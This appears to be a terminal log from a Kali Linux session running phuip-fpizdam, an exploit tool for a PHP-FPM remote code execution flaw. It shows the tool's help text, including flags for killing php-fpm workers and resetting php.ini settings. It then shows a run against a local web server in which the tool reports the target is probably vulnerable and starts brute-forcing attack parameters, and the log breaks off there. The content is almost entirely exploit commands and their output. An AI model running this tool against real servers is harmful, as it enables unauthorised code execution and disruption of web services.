 ┌──(root💀kali)-[~/桌面/phuip-fpizdam-master]
└─# ./phuip-fpizdam
Error: accepts 1 arg(s), received 0
Usage:
  phuip-fpizdam [url] [flags]

Flags:
      --cookie string       send this cookie
      --delay duration      delay between requests (applied right after each request). Attacks will take *much* longer!
  -h, --help                help for phuip-fpizdam
      --kill-count int      how many times to send the worker killing payload (default 50)
      --kill-workers        just kill php-fpm workers (requires only QSL)
      --logfile string      redirect error log from stderr to a file
      --method string       detect method (see detect_methods.go) (default "session.auto_start")
      --only-qsl            stop after QSL detection, use this if you just want to check if the server is vulnerable
      --pisos int           pisos hint
      --qsl int             qsl hint
      --reset-retries int   how many retries to do for --reset-setting, -1 means a lot (default 50)
      --reset-setting       try to reset setting (requires attack params)
      --setting string      specify custom php.ini setting for --reset-setting
      --skip-attack         skip attack phase
      --skip-detect         skip detection phase

2021/08/23 16:07:26 accepts 1 arg(s), received 0

┌──(root💀kali)-[~/桌面/phuip-fpizdam-master]
└─# go run . http://192.168.1.10:8080/index.php
2021/08/23 16:07:48 Base status code is 200
2021/08/23 16:07:48 Status code 502 for qsl=1800, adding as a candidate
2021/08/23 16:07:48 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:1}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:2}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:3}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:4}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:5}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:6}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:7}
2021/08/23 16:07:48 Status code 502 for &main.AttackParams{QueryStringLength:1795, PisosLength:8}